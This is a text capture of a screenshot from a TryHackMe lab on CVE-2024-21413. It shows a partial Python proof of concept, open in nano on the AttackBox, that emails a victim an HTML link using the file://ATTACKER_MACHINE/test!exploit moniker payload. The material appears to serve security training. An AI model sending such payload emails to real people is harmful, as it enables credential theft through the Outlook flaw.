 Applications Places System Sat 9 Aug, 10:42 AttackBox IP:10.10.203.191
root's Home
Termina
Tools
Additional
NetworkCo
A
root@ip-10-10-203-191: ~
File Edit View Search Terminal Help
GNU nano 4.8 exploit.py Modified
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender email addr>
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email ad>
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
    </body>
</html>"""
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
CVE-2024-21413 THM AttackBox 53min 3s